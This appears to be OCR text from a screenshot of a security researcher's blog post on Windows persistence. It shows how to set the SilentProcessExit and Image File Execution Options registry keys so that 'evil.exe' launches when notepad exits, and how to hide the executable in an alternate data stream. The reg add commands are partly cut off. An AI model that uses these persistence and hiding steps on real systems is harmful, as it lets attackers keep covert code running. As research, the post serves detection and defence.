 Persistence using GlobalFlags i
https://oddvar.moe/2018/04/10/persistence-using-globalflags-in-image-file-execution-options-hidden-from-autoruns-exe/
133%
HOME ABOUT PRESENTATIONS APPLOCKER CASE STUDY
Registry Editor
File Edit View Favorites Help
Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.exe
Schedule
SecEdit
Sensor
SilentProcessExit
notepad.exe
SoftwareProtectionPlatform
Name Type Data
(Default) REG_SZ (value not set)
MonitorProcess REG_SZ c:\temp\evil.exe
ReportingMode REG_DWORD 0x00000001 (1)
All that gflags.exe does is actually only write the registry keys necessary. To achieve the same with
some simple commands you could simply run the following lines in cmd.
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execu
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExi
reg add "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExi
This is also pretty good documented at docs.microsoft.com.
BONUS – Execute with Alternate data streams
Also figured out that you can leverage alternate data streams as well. That means you can take
the evil.exe and add it to for instance the tasks folder under C:\windows\ as an alternate stream.
That can easily be done by changing the registry and using this command:
type c:\temp\evil.exe > c:\windows\tasks:evil.exe
Registry Editor
File Edit View Favorites Help
Computer\HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.exe
Schedule
SecEdit
Sensor
SilentProcessExit
notepad.exe
SoftwareProtectionPlatform
SPP
SRUM
Superfet
Name Type Data
(Default) REG_SZ (value not set)
MonitorProcess REG_SZ c:\windows\tasks:evil.exe
ReportingMode REG_DWORD 0x00000001 (1)
Administrator: Command Prompt